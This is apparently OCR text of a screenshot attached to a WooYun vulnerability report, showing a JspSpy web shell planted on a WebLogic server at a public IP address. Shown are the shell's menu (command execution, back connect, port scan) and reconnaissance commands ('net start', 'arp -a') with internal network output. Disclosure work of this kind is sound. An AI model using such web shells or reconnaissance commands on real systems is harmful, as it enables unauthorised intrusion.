 Summary of Deployme
WooYun.org | 提交漏洞
JspSpy Private Codz By
221.228.242.122/cK/foot.jsp
应用 WooYun.org 从 IE 中导入 搜索 fuzzdb/360 not wi... SAP管理系统隐患不... 四川烟草工业有限...
221.228.242.122 (10.88.77.2) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download
Execute Program »
Parameter
cmd.exe /c net start > D:/bea/user_projects/domains/9004_aefi/servers/AdminServer/tmp/_WL_user/cK/kmnd78/war/ Execute
Execute Shell »
Parameter
arp -a Execute
接口: 10.88.77.2 --- 0xb
Internet 地址 物理地址 类型
10.88.77.1 9c-d6-43-52-30-f1 动态
10.88.77.120 94-de-80-74-91-7b 动态
10.88.77.252 94-de-80-74-92-07 动态
10.88.77.255 ff-ff-ff-ff-ff-ff 静态
224.0.0.2 01-00-5e-00-00-02 静态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.252 01-00-5e-00-00-fc 静态
230.0.0.1 01-00-5e-00-00-01 静态
231.98.57.121 01-00-5e-62-39-79 静态
233.147.227.114 01-00-5e-13-e3-72 静态
236.175.164.60 01-00-5e-2f-a4-3c 静态
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org